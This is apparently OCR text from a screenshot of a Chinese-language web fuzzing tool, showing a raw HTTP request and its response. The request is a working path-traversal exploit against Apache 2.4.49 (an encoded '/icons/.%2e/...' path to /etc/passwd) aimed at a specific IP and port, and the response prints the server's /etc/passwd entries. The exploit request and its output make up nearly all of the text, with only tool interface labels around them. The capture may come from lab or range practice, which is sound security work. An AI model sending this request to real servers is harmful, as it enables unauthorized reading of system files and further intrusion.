 History
WF-[7] WF-[8] WF-[9] WF-[10] WF-[11] WF-[12] WF-[13] WF-[14] WF-[15] WF-[16] WF-[17] WF-[18]
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 123.58.224.8:13923
3 sec-ch-ua-platform: "Windows"
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Upgrade-Insecure-Requests: 1
9
10
Responses 922bytes / 68ms 美化 请输入定位响应 详情
远端地址:123.58.224.8:13923; 响
应时间:68ms; 总耗时:112ms; URL:
http://123.58.224.8:13923/icon...
1 HTTP/1.1 200 OK
2 Date: Sat, 11 May 2024 09:41:55 GMT
3 Server: Apache/2.4.49 (Debian)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39a-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 922
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
17:42